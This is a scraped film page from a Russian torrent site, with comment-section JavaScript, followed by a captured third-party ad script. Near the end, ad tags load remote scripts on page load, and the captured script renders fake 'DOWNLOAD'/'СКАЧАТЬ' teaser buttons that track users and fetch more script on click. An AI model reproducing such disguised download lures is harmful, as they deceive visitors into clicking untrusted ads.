			$('.hidden-section').first().removeClass( "hidden-section" ).slideDown( "slow" );
		}

		// если последняя секция пустая удаляем ее
		if ( $('.hidden-section').first().children().length < 1 ){

			$('.hidden-section').first().remove();
		}

		if ( $('.hidden-section').length < 1 ){
			if (page_next!='None'){
				$('#open_section').unbind( "click" );
				$('#open_section').click(load_url_section);
			}else{
				$('#open_section_margin').remove();
			}
		}

	});

}else{
	$('#open_section_margin').remove();
}



function init_friends_comment() {
	if (friends_comment_page == 0) {
		friends_comment_page=1;
		load_url_section ();
	}
}


function load_friends_page() {
	friends_comment_page = $(this).attr('page')
	load_url_section ();

	return false;
}


function load_url_section () {
	
	if (!IS_AUTHENTICATED  && generic_authorization){
		open_login_dialog('Просматривать комментарии могут только зарегистрированные пользователи');
	}
	
	

	if (is_friends_comment==false){
		url = ""+"/"+"film"+"/"+"prazdnichnyij-kontsert-ko-dnyu-zaschitnika-otechestva"+"/"+""+page_next+".html";

		section_id = "section_"+page_next;

		$('<hr/>').appendTo('#object_wraper');
		$('<div id="'+section_id+'"><br/><br/><center class="loading"><big>Загрузка...<big></center></div><br/><br/>').appendTo('#object_wraper');

	} else {
		url = ""+"/"+"film"+"/"+"prazdnichnyij-kontsert-ko-dnyu-zaschitnika-otechestva"+"/"+""+friends_comment_page+".html?order=friends";

		root = $('#freands_comments_wraper');
	}

	info_toolbox_show (ms_43);






	$.ajax({
		url: url,
		dataType: 'json',
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				if (is_friends_comment==false){
					section_id="section_"+page_next;
					root = $('#'+section_id);
					root.hide().html(json.content).slideDown( "slow" );

					if (json.page_next ){
						page_next = json.page_next;
					}else{
						$('#open_section').remove();
					}
				}else{
					root.html(json.content);

					// Перерисовка пейджинга
					friends_comment_page = json.current_page;
					$('.freands_paginator_count').html(json.count);

					$('.freands_paginator_pages').html('');

					if (json.page_prev ){
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><a href='"+json.page_url_prefix+json.page_prev+json.page_url_postfix+"' page='"+json.page_prev+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
					}

					$.each(json.pages, function(index, value) {
						if (value == json.current_page){
							$('.freands_paginator_pages').append("<li><b>"+value+"</b></li>");
						}else if ( value ){
							$('.freands_paginator_pages').append("<li><a id='freands_paginator_page_"+value+"' href='"+json.page_url_prefix+value+json.page_url_postfix+"' page='"+value+"'>"+value+"</a></li>");
						}else{
							$('.freands_paginator_pages').append("<li>· · ·</li>");
						}
					});

					if (json.page_next ){
						$('.freands_paginator_pages').append("<li class='page_next float_right'><a  href='"+json.page_url_prefix+json.page_next+json.page_url_postfix+"' page='"+json.page_next+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_next float_right'><em></em></li>");
					}


					$('.freands_paginator_pages a').click( load_friends_page );

				}
				// Вызываем обработчик результата
				load_generic_post_complete(json,root);

			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function render_info (text) {
	$('.generic_comments_add').replaceWith( '<div class="ui-state-highlight"><p><span class="ui-icon ui-icon-locked"></span>'+text+'</p></div>' );
}

$(function() {

	$('#friends_comment').show();

	if (SITE_READONLY){
		render_info('<strong>На сайте ведутся работы</strong>, добавление комментариев временно недоступно');
	}else if (IS_LOCKED) {
		render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
	}else{
		// Создаем диалог
		generic_comment_create_dialog()

		// инициализация кнопок

		$( ".generic_comments_add").css('width','100%').button();

		$( ".generic_comments_add").click(function() {
			if ( !IS_AUTHENTICATED ){
				open_login_dialog('Оставлять комментарии могут только зарегистрированные пользователи');
			}else if( $.inArray('no_post_add', generic_perms )==-1){
				generic_comment.dialog('open');
				if (!generic_comment_loaded){
					generic_comment_loaded=true;
					load_generic_comment();
				}
			}else{
				denied_dialog.dialog('open');
			}
		});
	}
});





// Загрузка пустой формы добавления комментария
function load_generic_comment(){
	$.ajax({
		url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'57752'+'/'+'add/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {


			// загрузка формы
			if (json.status=='is_locked' ) {
				render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
				$("#generic_comment").dialog( "close" );
			}else if (json.status=='error' ) {
				render_info(json.content);
				$("#generic_comment").dialog( "close" );
			}else{
				$('#generic_comment').html(json.content);
				if (json.info!='') {
					$('#generic_comment').append('<div class="ui-state-highlight margin"><p>'+json.info+'</p></div>');
				}
				init_generic_comment();
			}

		},
	});
	return false;
}


// Создание окна диалога
function generic_comment_create_dialog(){


	generic_comment = $( "<div id='generic_comment' title='Добавить Сообщение'>...</div>" )
	.appendTo( "body" )
	.dialog({
		autoOpen: false,
		width: 730,
		modal: true,
		draggable: false,
		resizable: false,

		minHeight: 350,

		position: {
			my: "center",
			at: "center",
			of: window,
			collision: "fit",
			// Ensure the titlebar is always visible
			using: function( pos ) {

				var pos1 = {
					'top':pos['top']-window.scrollY,
					'left':pos['left']-window.scrollX,
					'position':'fixed'
				};
			//	console.log( 'dialog position ',pos, 'to',pos1  );
				if ( pos1['top'] < 0 )pos1['top']=0;
				if ( pos1['left'] < 0 )pos1['left']=0;
				$( this ).css( pos1 );
			}
		},


		buttons: [
				{ text: "Добавить комментарий",	icons: { primary: 'ui-icon-plus' }, 	click: send_generic_comment }
				// ,{ text: "Отменить", 		 	icons: { primary: 'ui-icon-refresh'} ,	click: function() { $( this ).dialog( "close" ); }}
		],
		open: function( event, ui ) {
			// Растягиваем кнопку до размеров окна
			$('.ui-dialog-buttonset, button:eq( 1 )',$(event.target).parents('.ui-dialog')).css('width','100%');
		}
	});
}

// Выбор группы смайлов
function render_smilies_group(){
	obj = $(this);
	from = obj.attr('from');
	to = obj.attr('to');

	$('#smilies_id_post_text_table td').removeClass('smilies-wrap');
	obj.addClass('smilies-wrap');

	$('#smilies_id_post_text' ).empty( );
	for (I=from; I<=to; I++){
		$('<a href="#" title=":smile'+I+':"><img alt=":smile'+I+':" src="http://media5.cdnbase.com/media/images/smiles/smile'+I+'.gif"/></a> ').click(function() {
			emoticon = $(this).attr("title")+' ';

			$("#id_post_text").focus();

			$.markItUp( { replaceWith:emoticon } );
			return false;
		}).appendTo( '#smilies_id_post_text' );
	}
	$('#smilies_id_post_text' ).css({'width':'185px'});
	return false;
}


// Отрисовка групп смайлов
function init_smilies_group (box,group,from,to){


	return $("<td from="+from+" to="+to+"><img src='"+MEDIA_URL+"images/smiles/groups/group"+group+".gif'/></td>")
	.click( render_smilies_group ).appendTo(box);
}

// Отрисовка формы и её элементов
function init_generic_comment(){


	var sendForm = $( "#sendForm" );
	$('input',sendForm).add('textarea',sendForm).add('select',sendForm).addClass("text ui-widget-content ui-corner-all");

	// инициализация и настройка редактора в диалоге добавления сообщения

	$("#id_post_text").attr('autofocus',true);
	$("#id_post_text",			$("#generic_comment")).markItUp(mySettings);

	$("#id_captcha_1",			$("#generic_comment")).attr("autocomplete", "off");

	$("#preview_id_post_text").click(function() {
		$("#id_post_text").preview();
		return false;
	});

	if($.inArray('own_post_delete'		,generic_perms)!==-1){
		$('.own_post_delete').show();
	}

	if($.inArray('post_add_image'		,generic_perms)==-1){
		$('.markItUpButton5').hide();
		$('.markItUpButton7').hide();
	}

	// Отрисовка смайлов
	var smilies_box = $("#smilies_id_post_text_table");
	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  1,   1,  24).click(); // Сразу вибираем первый
	init_smilies_group (_box,  2,  25,  44);
	init_smilies_group (_box,  3,  45,  64);
	init_smilies_group (_box,  4,  65,  83);
	init_smilies_group (_box,  5,  84, 106);
	init_smilies_group (_box,  6, 107, 126);
	init_smilies_group (_box,  7, 127, 146);

	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  8, 147, 167);
	init_smilies_group (_box,  9, 168, 191);
	init_smilies_group (_box, 10, 192, 211);
	init_smilies_group (_box, 11, 212, 231);
	init_smilies_group (_box, 12, 232, 251);
	init_smilies_group (_box, 13, 252, 272);
	init_smilies_group (_box, 14, 273, 313);

	captcha_refresh_init();
}





// Добавление нового комментария
function send_generic_comment(){
	//Проверка заполненности полей - чтобы не гонять пустую форму
	$('.errorlist', $("#generic_comment") ).remove();
	var bValid = true;
	bValid = check_post_text() && bValid;
	bValid = check_captcha() && bValid;
	if ( bValid ) {
		var post_text = $('#id_post_text').val();
		var status = $('input[name="status"]:checked').val();
		var legal_status = $('input[name="legal_status"]:checked').val();
//		console.log('send_generic_comment3 status', status, legal_status);
		$.ajax({
			type: 'POST',
			url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'57752'+'/'+'add'+'/',
			dataType: 'json',
			data:{
				'post_text':post_text,
				'captcha_1':$('#id_captcha_1').val(),
				'captcha_0':$('#id_captcha_0').val(),
				'status':status,
				'legal_status':legal_status,
				'return_comment':true,
			},
			cache: false,
			success:function(json, status) {
				if (json.status=='ok'){
					// закрываем диалог
					$("#generic_comment").dialog( "close" );
					// отмечаем что при следующем открытии форма должна перегрузится
					generic_comment_loaded=false;
					// и перегружаем секцию комментариев
					$('html, body').animate({scrollTop: $("#object_wraper").offset().top-100 }, 1000);

					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// подгружаем новые комментарии
					if (json.return_comment){
						if (is_friends_comment){
							_To = '#freands_comments_wraper';
						}else{
							_To = '#object_wraper';
						}

						var root_id = '.added_section';
						var root = $('<div class="added_section"></div>').prependTo( _To ).hide().html(json.return_comment);

						fix_image_width(root,limit_image_width);
						init_render_youtube(root);
						// инициализация кармы, сначала удаляем, чтобы не было повторов
						$(".user_karma div", root ).unbind( "click" );
						$(".user_karma div", root ).click( user_karma_update );

						// управление сообщениями
						allowed_generic_controls(root_id, false);
						root.removeClass( "added_section" ).append('<div>').slideDown( "slow" );
					}


				}else if (json.status=='is_locked' ) {
					render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
					$("#generic_comment").dialog( "close" );

				}else if (json.status=='banned' ) {
					// аккаунт был забанен
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else if (json.status=='perms') {
					// недостаточно прав
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else{
					// перерисовка формы
					$('#generic_comment').html(json.content);
					// fix - непонятный глюк с потерей всех данных
					if ($('#id_post_text').val().length < 1 ){ $('#id_post_text').val( post_text ); }
					init_generic_comment();
				}
			},
			error:function(xhr, str) {
				$('#post_error').html('<ul class="errorlist"><li>'+ms_4+' <code>'+ xhr.status+'-'+xhr.statusText+'</code></li><li>'+ms_5+'</li></ul>');
			}
		});
		//$( this ).dialog( "close" );
	}else{

		$('.errorlist', $("#generic_comment") ).effect("highlight", {}, 500);
	}
}

function check_post_text( ) {
	if ( $('#id_post_text').val().length < 1 ) {
		$('#post_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
		return false;
	} else {
		return true;
	}
}

function check_captcha( ) {
	if ( $('#id_captcha_1').length > 0 ) {
		if ( $('#id_captcha_1').val().length < 1 ) {
			$('#captcha_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
			return false;
		} else {
			return true;
		}
	} else {
		return true;
	}
}


// Завершена Фоновая зарагрузка списка сообщений
function load_generic_post_complete (json, root_id) {

	fix_image_width($(root_id),limit_image_width); // limit_image_width по умолчанию 600, но можно изменить в коде перед отрисовкой comments_tab.html
	init_render_youtube($(root_id));
	// инициализация кармы
//	$(".user_karma div", $(root_id) ).unbind( "click", user_karma_update );
//	$(".user_karma div", $(root_id) ).click( user_karma_update  );

	// управление сообщениями
	topic_id = json.topic_id;
	allowed_generic_controls(root_id,('preloaded' in json));

	if($.inArray('post_edit',perms)==-1){	$('.post-wrap.is_hidden', $(root_id)).hide();}
	if($.inArray('is_authenticated',perms)!==-1){	$('.'+USER_ID+'-post-wrap.is_hidden', $(root_id)).show();	}

	if (json.count <1){		$('.extra_add').hide();
	}else{					$('.extra_add').show(); }

	if (json.count <16){	$('#open_section').parent('.wrap').hide(); }

}


</script>

 	
		</div>

		<div id="tab_friends_comment" class='hidden'>
			<div class='margin'><div class='generic_comments_add '>Добавить Сообщение</div></div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div id ="freands_comments_wraper" >
	загрузка
</div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div class='margin'><div class='generic_comments_add  extra_add'>Добавить Сообщение</div></div>

<div class='clear'></div>
 	

		</div>


		<div id="tab_review">
			

<br/><br/>По вашему запросу рецензий не найдено<br/><br/>


<div class='review_add margin'>
	<div class='review-add-button'>Добавить рецензию</div>
</div>
					
		</div>

		<!--
		<div id="tab_anonces">
		Расписание сеансов
		</div>
		-->

	</div>

</div>



				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	
<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->

</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="W5uflo1SqbXZG52TNPIgs7w2UYQD89UcVa0NPBcAGwRrcr0uMzNOQB1BHA8pYlyW"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768767124-dae524602a55314ce88a1c25e5c623f3ebd6355a;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/green/school.js?29608&u=null&a=0.5431461911762745
body_size: 10492
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17687665272370617176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMjgxNzI1XzIzLjAwNjg3M18xM18xNzY4NzY2NTI3MjM3MDYxNzE3Nl8yMF8zLjE5LjI5LjExNF5hOGI3NTk0MDMzZjZlMWUzYjA3ODA1ZGQ1NGJlOGFmMF4yMy4xLjE4LjIwMjY=','//cs10.ztdog.com/content/61415/3442402.webp','DOWNLOAD','СКАЧАТЬ',' ','','0',''],['https://ztdog.com/clicks/Mjk2MDhfMjgwOTA1XzIzLjAwNjAxOF8xM18xNzY4NzY2NTI3MjM3MDYxNzE3Nl8yMF8zLjE5LjI5LjExNF45ZWVmZGFkMGVkOTQxZDZmNzVlN2QxMTNkNGI2NmQ0OF4yMy4xLjE4LjIwMjY=','//cs11.ztdog.com/content/61415/3439942.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0',''],['https://ztdog.com/clicks/Mjk2MDhfMjgxNzI4XzIzLjAwNTQ5M18xM18xNzY4NzY2NTI3MjM3MDYxNzE3Nl8yMF8zLjE5LjI5LjExNF41Y2Q4Y2JkMjI4Mjg0Nzk1ZWJhY2VmM2MyZTAxMGZkN14yMy4xLjE4LjIwMjY=','//cs11.ztdog.com/content/61415/3442411.webp','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','','0','']]);  try { localStorage.setItem('eeb293f28e_uid', '17687665272370617176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 2460
content:
